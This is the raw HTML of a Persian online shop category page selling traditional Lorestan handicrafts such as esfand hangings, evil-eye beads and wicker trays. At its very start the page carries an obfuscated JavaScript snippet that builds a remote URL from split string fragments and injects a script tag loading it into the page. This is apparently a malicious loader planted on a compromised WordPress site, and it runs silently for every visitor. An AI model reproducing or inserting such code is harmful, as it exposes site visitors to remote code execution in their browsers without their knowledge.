jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="به عقب برگشتن"></a></div>
								
													<h1 class="entry-title title">
								خانه و چیدمان							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					دسته بندی ها				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://12borji.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							همه						</span>
						<span class="nav-link-count">
							محصولات						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-16  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://12borji.com/category/handicrafts/" ><span class="nav-link-summary"><span class="nav-link-text">صنایع دستی</span><span class="nav-link-count">23 محصول</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://12borji.com/category/handicrafts/combined-handicrafts/" ><span class="nav-link-summary"><span class="nav-link-text">صنایع دستی تلفیقی</span><span class="nav-link-count">11 محصول</span></span></a>
</li>
	<li class="cat-item cat-item-28  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://12borji.com/category/handicrafts/traditional-handicrafts/" ><span class="nav-link-summary"><span class="nav-link-text">صنایع دستی سنتی</span><span class="nav-link-count">11 محصول</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-26  wd-active"><a class="category-nav-link" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" ><span class="nav-link-summary"><span class="nav-link-text">خانه و چیدمان</span><span class="nav-link-count">8 محصول</span></span></a>
</li>
	<li class="cat-item cat-item-27 "><a class="category-nav-link" href="https://12borji.com/category/handicrafts/traditional-handicrafts/decorative/" ><span class="nav-link-summary"><span class="nav-link-text">دکوراتیو</span><span class="nav-link-count">5 محصول</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://12borji.com/category/handicrafts/traditional-handicrafts/kitchen-appliances/" ><span class="nav-link-summary"><span class="nav-link-text">لوازم آشپزخانه</span><span class="nav-link-count">4 محصول</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-49  wd-event-hover"><a class="category-nav-link" href="https://12borji.com/category/clothing/" ><span class="nav-link-summary"><span class="nav-link-text">پوشاک</span><span class="nav-link-count">8 محصول</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://12borji.com/category/clothing/feminine/" ><span class="nav-link-summary"><span class="nav-link-text">پوشاک زنانه</span><span class="nav-link-count">3 محصول</span></span></a>
</li>
	<li class="cat-item cat-item-53 "><a class="category-nav-link" href="https://12borji.com/category/clothing/for-men/" ><span class="nav-link-summary"><span class="nav-link-text">پوشاک مردانه</span><span class="nav-link-count">5 محصول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-56  wd-event-hover"><a class="category-nav-link" href="https://12borji.com/category/foods/" ><span class="nav-link-summary"><span class="nav-link-text">خوراکی ها</span><span class="nav-link-count">9 محصول</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://12borji.com/category/foods/nuts/" ><span class="nav-link-summary"><span class="nav-link-text">خشکبار</span><span class="nav-link-count">5 محصول</span></span></a>
</li>
	<li class="cat-item cat-item-59 "><a class="category-nav-link" href="https://12borji.com/category/foods/sweets/" ><span class="nav-link-summary"><span class="nav-link-text">شیرینی</span><span class="nav-link-count">4 محصول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-97  wd-event-hover"><a class="category-nav-link" href="https://12borji.com/category/aatari/" ><span class="nav-link-summary"><span class="nav-link-text">عطاری</span><span class="nav-link-count">4 محصول</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://12borji.com/category/aatari/medicinal-plants/" ><span class="nav-link-summary"><span class="nav-link-text">گیاهان دارویی</span><span class="nav-link-count">4 محصول</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="archives-2" class="wd-widget widget sidebar-widget widget_archive"><h5 class="widget-title">بایگانی‌ها</h5>
			<ul>
					<li><a href='https://12borji.com/2021/03/'>مارس 2021</a></li>
			</ul>

			</div><div id="categories-2" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">دسته‌ها</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://12borji.com/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
			</ul>

			</div><div id="meta-2" class="wd-widget widget sidebar-widget widget_meta"><h5 class="widget-title">اطلاعات</h5>
		<ul>
						<li><a rel="nofollow" href="https://12borji.com/wp-login.php">ورود</a></li>
			<li><a href="https://12borji.com/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="https://12borji.com/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://12borji.com" class="breadcrumb-link">
					خانه				</a>
							<a href="https://12borji.com/category/handicrafts/" class="breadcrumb-link">
					صنایع دستی				</a>
							<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" class="breadcrumb-link breadcrumb-link-last">
					صنایع دستی سنتی				</a>
							<span class="breadcrumb-last">
					خانه و چیدمان				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	در حال نمایش 8 نتیجه</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">نمایش نوار کناری</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه ای 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="نمای شبکه ای 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="نمای شبکه ای 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="سفارش خرید">
							<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
							<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
							<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
							<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
							<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
							<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-23 status-publish instock product_cat-home-and-layout product_cat-decorative product_cat-handicrafts product_cat-traditional-handicrafts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="23">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://12borji.com/product/23/%d8%a2%d9%88%db%8c%d8%b2-%d8%a7%d8%b3%d9%be%d9%86%d8%af/" class="product-image-link">
			<img width="300" height="300" src="https://12borji.com/wp-content/uploads/آویز-اسفند-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4888" alt="" decoding="async" srcset="https://12borji.com/wp-content/uploads/آویز-اسفند-300x300.jpg 300w, https://12borji.com/wp-content/uploads/آویز-اسفند-600x600.jpg 600w, https://12borji.com/wp-content/uploads/آویز-اسفند-150x150.jpg 150w, https://12borji.com/wp-content/uploads/آویز-اسفند-768x768.jpg 768w, https://12borji.com/wp-content/uploads/آویز-اسفند-75x75.jpg 75w, https://12borji.com/wp-content/uploads/آویز-اسفند-209x209.jpg 209w, https://12borji.com/wp-content/uploads/آویز-اسفند-110x110.jpg 110w, https://12borji.com/wp-content/uploads/آویز-اسفند-50x50.jpg 50w, https://12borji.com/wp-content/uploads/آویز-اسفند-550x550.jpg 550w, https://12borji.com/wp-content/uploads/آویز-اسفند-100x100.jpg 100w, https://12borji.com/wp-content/uploads/آویز-اسفند.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://12borji.com/product/23/%d8%a2%d9%88%db%8c%d8%b2-%d8%a7%d8%b3%d9%be%d9%86%d8%af/" data-id="23" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقايسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://12borji.com/product/23/%d8%a2%d9%88%db%8c%d8%b2-%d8%a7%d8%b3%d9%be%d9%86%d8%af/">آویز اِسپَند (اِسفَن)</a></h3>				<div class="wd-product-cats">
			<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" rel="tag">صنایع دستی سنتی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" rel="tag">خانه و چیدمان</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/decorative/" rel="tag">دکوراتیو</a>, <a href="https://12borji.com/category/handicrafts/" rel="tag">صنایع دستی</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
						<div class="star-rating" role="img" aria-label="امتیاز 5.00 از 5">
					<span style="width:100%">
			امتیاز <strong class="rating">5.00</strong> از 5		</span>
				</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>60,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong style="font-size: 20px;">تلفظ : Esfَan</strong>

<hr />

<strong style="font-size: 13px;">
آویزهایی که با دانه های بوته اسفند ( بوته ای خودرو ) درست شده اند.</strong>

<strong style="font-size: 13px;">
با توجه به ذوق و هنر سازنده تزییناتی با کاموا ، چشم زخم ( گژک ) و ... به آن اضافه می شود.</strong>

<strong style="font-size: 13px;">
به عنوان دیوار کوب استفاده می شود.</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://12borji.com/product/23/%d8%a2%d9%88%db%8c%d8%b2-%d8%a7%d8%b3%d9%be%d9%86%d8%af/" data-key="cfacf25edd" data-product-id="23" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://12borji.com/product/23/%d8%a2%d9%88%db%8c%d8%b2-%d8%a7%d8%b3%d9%be%d9%86%d8%af/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23" data-product_sku="handi_03" aria-label="انتخاب گزینه‌ها برای &ldquo;آویز اِسپَند (اِسفَن)&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a>					<a href="#" class="button yith-wcqv-button" data-product_id="23">Quick View</a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://12borji.com/product/23/%d8%a2%d9%88%db%8c%d8%b2-%d8%a7%d8%b3%d9%be%d9%86%d8%af/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23"
				>نمایش سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-16 status-publish instock product_cat-home-and-layout product_cat-decorative product_cat-handicrafts product_cat-traditional-handicrafts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="16">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://12borji.com/product/16/%da%86%d8%b4%d9%85-%d8%b2%d8%ae%d9%85-%da%af%da%98%da%a9/" class="product-image-link">
			<img width="300" height="300" src="https://12borji.com/wp-content/uploads/گژک-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4889" alt="" decoding="async" srcset="https://12borji.com/wp-content/uploads/گژک-300x300.jpg 300w, https://12borji.com/wp-content/uploads/گژک-600x600.jpg 600w, https://12borji.com/wp-content/uploads/گژک-150x150.jpg 150w, https://12borji.com/wp-content/uploads/گژک-768x768.jpg 768w, https://12borji.com/wp-content/uploads/گژک-75x75.jpg 75w, https://12borji.com/wp-content/uploads/گژک-209x209.jpg 209w, https://12borji.com/wp-content/uploads/گژک-110x110.jpg 110w, https://12borji.com/wp-content/uploads/گژک-50x50.jpg 50w, https://12borji.com/wp-content/uploads/گژک-550x550.jpg 550w, https://12borji.com/wp-content/uploads/گژک-100x100.jpg 100w, https://12borji.com/wp-content/uploads/گژک.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://12borji.com/product/16/%da%86%d8%b4%d9%85-%d8%b2%d8%ae%d9%85-%da%af%da%98%da%a9/" data-id="16" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقايسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://12borji.com/product/16/%da%86%d8%b4%d9%85-%d8%b2%d8%ae%d9%85-%da%af%da%98%da%a9/">چشم نظر ، چشم زخم ( گِژِک )</a></h3>				<div class="wd-product-cats">
			<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" rel="tag">صنایع دستی سنتی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" rel="tag">خانه و چیدمان</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/decorative/" rel="tag">دکوراتیو</a>, <a href="https://12borji.com/category/handicrafts/" rel="tag">صنایع دستی</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>700&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>3,500&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<hr />

<strong style="font-size: 20px;">تلفظ : Gezhek</strong>

<hr />

<strong style="font-size: 13px;">
چشم نظر یا چشم زخم (در زبان لری به آن گِژِک می گویند) محصولی است سرامیکی و آبی رنگ که در صنایع دستی لرستان بسیار کاربرد دارد.</strong>

<strong style="font-size: 13px;">
از چشم نظر ( گژک ) برای تزیین وسایل تزیینی ، صنایع دستی ، دیوارکوب ها ، زیورآلات و ... می توان استفاده کرد.</strong>

<strong style="font-size: 13px;">
در شکل ها و اندازه های مختلف در فروشگاه موجود می باشد.</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://12borji.com/product/16/%da%86%d8%b4%d9%85-%d8%b2%d8%ae%d9%85-%da%af%da%98%da%a9/" data-key="cfacf25edd" data-product-id="16" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://12borji.com/product/16/%da%86%d8%b4%d9%85-%d8%b2%d8%ae%d9%85-%da%af%da%98%da%a9/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16" data-product_sku="hand_02" aria-label="انتخاب گزینه‌ها برای &ldquo;چشم نظر ، چشم زخم ( گِژِک )&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a>					<a href="#" class="button yith-wcqv-button" data-product_id="16">Quick View</a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://12borji.com/product/16/%da%86%d8%b4%d9%85-%d8%b2%d8%ae%d9%85-%da%af%da%98%da%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16"
				>نمایش سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-5150 status-publish last instock product_cat-home-and-layout product_cat-handicrafts product_cat-traditional-handicrafts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="5150">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://12borji.com/product/5150/%d8%ad%d9%90%d8%b1%d9%8e%d9%85%db%8c/" class="product-image-link">
			<img width="300" height="300" src="https://12borji.com/wp-content/uploads/حرمی-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-5156" alt="حِرَمی" decoding="async" loading="lazy" srcset="https://12borji.com/wp-content/uploads/حرمی-300x300.jpg 300w, https://12borji.com/wp-content/uploads/حرمی-600x600.jpg 600w, https://12borji.com/wp-content/uploads/حرمی-1024x1024.jpg 1024w, https://12borji.com/wp-content/uploads/حرمی-150x150.jpg 150w, https://12borji.com/wp-content/uploads/حرمی-768x768.jpg 768w, https://12borji.com/wp-content/uploads/حرمی-75x75.jpg 75w, https://12borji.com/wp-content/uploads/حرمی-209x209.jpg 209w, https://12borji.com/wp-content/uploads/حرمی-110x110.jpg 110w, https://12borji.com/wp-content/uploads/حرمی-50x50.jpg 50w, https://12borji.com/wp-content/uploads/حرمی-550x550.jpg 550w, https://12borji.com/wp-content/uploads/حرمی-100x100.jpg 100w, https://12borji.com/wp-content/uploads/حرمی.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://12borji.com/product/5150/%d8%ad%d9%90%d8%b1%d9%8e%d9%85%db%8c/" data-id="5150" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقايسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://12borji.com/product/5150/%d8%ad%d9%90%d8%b1%d9%8e%d9%85%db%8c/">حِرَمی</a></h3>				<div class="wd-product-cats">
			<a href="https://12borji.com/category/handicrafts/traditional-handicrafts/" rel="tag">صنایع دستی سنتی</a>, <a href="https://12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/" rel="tag">خانه و چیدمان</a>, <a href="https://12borji.com/category/handicrafts/" rel="tag">صنایع دستی</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>200,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>250,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					دست بافت

در بافت های مختلف

رنگبندی مختلف

کاربردی				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://12borji.com/product/5150/%d8%ad%d9%90%d8%b1%d9%8e%d9%85%db%8c/" data-key="cfacf25edd" data-product-id="5150" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://12borji.com/product/5150/%d8%ad%d9%90%d8%b1%d9%8e%d9%85%db%8c/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5150" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;حِرَمی&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a>					<a href="#" class="button yith-wcqv-button" data-product_id="5150">Quick View</a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://12borji.com/product/5150/%d8%ad%d9%90%d8%b1%d9%8e%d9%85%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5150"
				>نمایش سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-36 status-publish first instock product_cat-home-and-layout product_cat-handicrafts product_cat-traditional-handicrafts product_cat-kitchen-appliances has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="36">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://12borji.com/product/36/%d8%af%db%8c%d8%b3-%d8%ad%d8%b5%db%8c%d8%b1%db%8c/" class="product-image-link">
			<img width="300" height="300" src="https://12borji.com/wp-content/uploads/دیس-حصیری-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4885" alt="" decoding="async" loading="lazy" srcset="https://12borji.com/wp-content/uploads/دیس-حصیری-300x300.jpg 300w, https://12borji.com/wp-content/uploads/دیس-حصیری-600x600.jpg 600w, https://12borji.com/wp-content/uploads/دیس-حصیری-150x150.jpg 150w, https://12borji.com/wp-content/uploads/دیس-حصیری-768x768.jpg 768w, https://12borji.com/wp-content/uploads/دیس-حصیری-75x75.jpg 75w, https://12borji.com/wp-content/uploads/دیس-حصیری-209x209.jpg 209w, https://12borji.com/wp-content/uploads/دیس-حصیری-110x110.jpg 110w, https://12borji.com/wp-content/uploads/دیس-حصیری-50x50.jpg 50w, https://12borji.com/wp-content/uploads/دیس-حصیری-550x550.jpg 550w, https://12borji.com/wp-content/uploads/دیس-حصیری-100x100.jpg 100w, https://12borji.com/wp-content/uploads/دیس-حصیری.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://12borji.com/product/36/%d8%af%db%8c%d8%b3-%d8%ad%d8%b5%db%8c%d8%b1%db%8c/" data-id="36" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقايسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
